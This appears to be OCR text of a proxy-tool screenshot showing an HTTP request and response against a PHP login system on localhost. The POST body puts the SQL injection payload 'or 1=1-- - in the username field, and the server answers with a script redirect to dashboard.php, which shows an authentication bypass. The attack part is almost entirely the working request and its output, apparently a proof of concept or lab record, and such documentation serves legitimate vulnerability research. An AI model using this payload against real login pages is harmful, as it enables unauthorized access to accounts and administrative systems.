 Request
Pretty Raw Hex \n
1 POST /loginsystem/admin/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/loginsystem/admin/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=Wb351y8noRVw6yLkJ5Yxv7MObe2EAVqgOzKQljaNWpmXBZD4qP3gr91X6OkJ; PHPSESSID=
e048o5plsma7fs12erv662c5fg; PHPSESSID=3ravfm034ns8lmfhr96bfmrdq8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username='or+1=1--+-&password=admin&login=
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Oct 2024 21:29:07 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 55
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <script>
window.location.href='dashboard.php'
</script>
Search
0 highlights